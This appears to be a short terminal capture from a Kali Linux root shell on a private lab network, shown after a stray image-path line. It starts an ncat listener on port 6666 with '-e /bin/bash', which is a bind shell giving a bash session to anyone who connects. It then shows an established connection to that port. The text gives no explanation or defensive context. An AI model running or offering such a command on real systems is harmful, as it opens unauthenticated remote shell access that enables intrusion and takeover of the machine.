 ┌──(root㉿bad)-[/home/kali]
└─# nohup ncat -lvp 6666 -e /bin/bash >/dev/null &
[1] 3053617
nohup: 忽略输入重定向错误到标准输出端
┌──(root㉿bad)-[/home/kali]
└─# ss | grep 6666
tcp   ESTAB  0      0                               10.211.55.3:6666        10.211.55.2:62767